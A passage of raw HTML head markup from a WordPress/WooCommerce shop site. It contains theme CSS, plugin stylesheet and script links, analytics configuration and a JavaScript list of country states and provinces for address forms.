var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://furbyme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css'  href='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/backend/css/animate.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='salert-main-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/frontend/css/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='salert-main-css-inline-css' type='text/css'>
#salertWrapper .popup_template{
                        background-color:;
                        
                   }
                   #salertWrapper .popup_position{
                        width:px;
                   }

                  
                  #salertWrapper .popup_position .salert-content-wrap{
                    color:;
                    font-size:px;
                    text-transform:none;
                  }
                  #salertWrapper .popup_position img{
                    float: ;
                  }
                  #salertWrapper .popup-item{
    				padding:px;
  			      }
			      @media (max-width: 767px){ 
                     #salertWrapper { display: none !important;} 
                  }
                   
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.5' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//furbyme.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/mt-preloader.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/animate/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-style-css'  href='https://furbyme.com/wp-content/themes/shopay/style.css?ver=1.2.1' type='text/css' media='all' />
<style id='shopay-style-inline-css' type='text/css'>
.sticky-sidebar-icon:hover::after,.sticky-sidebar-icon:hover::before,.sticky-sidebar-icon:focus::after,.sticky-sidebar-icon:focus::before{background:#14bcfb}
.woocommerce .woocommerce-notices-wrapper a.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:after,.product-btns-wrap a.wishlist-button:after,.woocommerce ul.product_list_widget li a:hover,.woocommerce-breadcrumbs-wrapper a:hover,.breadcrumb-trail .trail-items li a:hover,.header-site-info-wrap i,#top-menu li a:hover,.sticky-sidebar-icon:hover i,.sticky-sidebar-icon:focus i,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus>a,.main-slider-section .slick-controls,.shopay_default_posts .post-meta,#footer-site-navigation ul li:hover > a,#footer-site-navigation ul li.current-menu-item > a,#footer-site-navigation ul li.current_page_ancestor > a,#footer-site-navigation ul li.current_page_item > a,#footer-site-navigation ul li.current-menu-ancestor > a,.site-bottom-footer a:hover,#shopay-scroll-to-top:hover,.entry-footer a:hover::before,.entry-footer a:hover,li.product .star-rating span::before,.custom-preloader i,.sticky-sidebar-close i:hover,.sticky-sidebar-close:focus i,p.stars.selected a:not(.active)::before,.services-item i,.site-title a:hover,.woocommerce-MyAccount-navigation li.is-active a,#search-bar-section .shopay-cat-menu .product-categories li:hover > a,#search-bar-section .shopay-cat-menu .product-categories li > a:focus,.archive .entry-meta span a:hover,.blog .entry-meta span a:hover,.post .entry-meta > span:hover:before{color:#00a8e7}
.error404 .page-content .search-submit,.search-no-results .page-content .search-submit,.footer-social-media-section .follow-us-icon:hover,.reply .comment-reply-link,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover:after,.woocommerce div.product form.cart .button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,#search-bar-section,.product-btn a,.main-slider-section .slick-dots li button:hover::after,.main-slider-section .slick-dots li.slick-active button::after,.shopay_default_posts .posted-on::after,.widget-title::after,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.shopay-image-figure-wrapper .image-title-btn-wrap button,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,.custom-preloader::after,.custom-preloader::before,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#site-navigation ul li a .menu-item-description,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{background:#00a8e7}
.shopay-slider-section .product-categories,#shopay-scroll-to-top:hover,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#colophon,.shopay-cat-menu.deactivate-menu{border-color:#00a8e7}
.main-menu-close:hover,#masthead .menu-toggle:hover,.main-menu-close:focus,#masthead .menu-toggle:focus,.shopay-cat-menu .mt-modal-close:hover,.shopay-cat-menu .mt-modal-close:focus{color:#00a8e7!important}
#site-navigation ul li a .menu-item-description:after,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#00a8e7}
.woocommerce .woocommerce-message a.button:hover:after,.active a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,#site-navigation ul li a:hover,.cat-links a:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.entry-meta a:hover,.post-info-wrap .entry-meta a:hover,.breadcrumbs .trail-items li a:hover,.entry-title a:hover,.widget_tag_cloud .tagcloud a:hover,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-loop-product__title:hover,.woocommerce .star-rating span::before,.woocommerce p.stars:hover a::before,.woocommerce a:hover{color:#00a8e7}
.page .wc-block-grid .add_to_cart_button,.page .wc-block-grid .added_to_cart,.page .wc-block-grid .wc-block-grid__product .wc-block-grid__product-onsale,.page .wc-block-featured-product .wc-block-featured-product__link .wp-block-button__link,.reply .comment-reply-link,.widget_search .search-submit,.lSSlideOuter .lSPager.lSpg > li.active a,.lSSlideOuter .lSPager.lSpg > li:hover a,.navigation .nav-links a,.bttn,input[type=button],input[type=reset],input[type=submit],.navigation .nav-links a:hover,.bttn:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.product-btns-wrap a.button,.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#00a8e7}
.footer-social-media-section .follow-us-icon:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.navigation .nav-links a,.btn,button,input[type=button],input[type=reset],input[type=submit],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{border-color:#00a8e7}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
.posted-on, .cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='shopay-responsive-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/responsive.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-woocommerce-style-css'  href='https://furbyme.com/wp-content/themes/shopay/inc/woocommerce/woocommerce.css?ver=6.0.11' type='text/css' media='all' />
<style id='shopay-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.4.5/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://furbyme.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/furbyme.com","hash_tracking":"false","v4_id":"G-SNEV57JQXX"};/* ]]> */
</script>
<script type='text/javascript' id='pms-front-end-js-extra'>
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/furbyme.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=6124e11367","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat 